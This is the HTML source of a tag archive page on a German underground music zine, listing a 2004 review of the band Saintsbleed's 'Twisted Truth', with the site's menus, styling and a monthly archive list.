#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-saintsbleed tag-3694 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Saintsbleed</nav>
				<header class="page-header"><h1 class="page-title">Saintsbleed</h1>				</header><article class="mh-posts-list-item clearfix post-7191 post type-post status-publish format-standard hentry category-audio tag-saintsbleed">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/saintsbleed-twisted-truth-46/">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/saintsbleed-twisted-truth-46/" title="Saintsbleed &#8222;Twisted Truth&#8220; 4/6" rel="bookmark">
					Saintsbleed &#8222;Twisted Truth&#8220; 4/6				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>19.05.2004</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/sebastian-wittig/">Sebastian Wittig</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Saintsbleed ist eine Newcomerband, die aus dem Süden Deutschlands kommt. 1999 wurde sie von Sasch Menschl und Marc Friedrich ins Leben gerufen. Nach einigen Umbesetzungen fand die Truppe schließlich ihre feste Formation. Bestehend aus Sasch Menschl (Vocals &#038; Guitar), Marc Friedrich (Guitar), Jens Betsch (Drums), Christian Schall (Keyboards) und Michael Ehrmann (Bass). Im September/Oktober 2003 ste&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/saintsbleed-twisted-truth-46/" title="Saintsbleed &#8222;Twisted Truth&#8220; 4/6"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/severe-torture-interview/">"Wir sind alle bereit, unsere Jobs zu schmeißen, wenn wir nicht einige Wochen frei für eine Tour bekommen."</a></h4>
        <div>- Severe Torture -</div>
        <a class="more" href="https://www.eternitymagazin.de/severe-torture-interview/" title="zum Severe Torture Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
